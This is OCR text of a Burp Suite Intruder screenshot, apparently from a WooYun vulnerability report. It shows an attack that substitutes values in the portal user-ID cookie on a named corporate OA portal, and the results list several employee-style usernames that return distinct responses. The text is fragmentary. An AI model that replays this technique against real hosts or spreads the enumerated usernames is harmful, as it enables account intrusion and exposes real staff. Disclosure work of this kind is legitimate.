 Burp Suite Professional v1.6.12 - licensed to Larry_
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
8 × 9 × 10 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads
Attack type: Sniper
POST
/wps/portal/!ut/p/c5/04_SB8K
Accept: application/x-ms-app
application/vnd.ms-powerpoin
Referer: http://oa.glsc.com.
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (com
Media Center PC 6.0; .NET4.0
Content-Type: application/x-
Accept-Encoding: gzip, defla
Host: oa.glsc.com.cn:10040
Content-Length: 99
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0000VXlnt
wps.portlets.userid=§admin§
? < + > Type a search
1 payload position
Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 xutz 302 1491
126 zhangwh 302 1491
204 huoyq 302 1491
294 chenkq 302 1491
608 zengss 302 1491
670 wzx 302 1491
697 wangjie 302 1491
712 jixl 302 1491
815 jial 302 1491
844 fengk 302 1491
847 yubin 302 1491
976 zhaowy 302 1491
1045 chensx 302 1491
480 muy 200 11317
522 fus 200 11317
543 yxu 200 11317
803 niy 200 11317
822 xux 200 11317
865 lix 200 11317
874 lvq 200 11317
Request Response
Raw Params Headers Hex
*/*
Referer: http://oa.glsc.com.cn:10040/wps/portal/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E;
? < + > Type a search term 0 matches
Finished
Start attack
Add §
Clear §
Auto §
Refresh
UWtpQ1NTUW9LVVF
.1
s-excel,
LR 3.0.30729;
0 matches Clear
Length: 1115
www.wooyun.org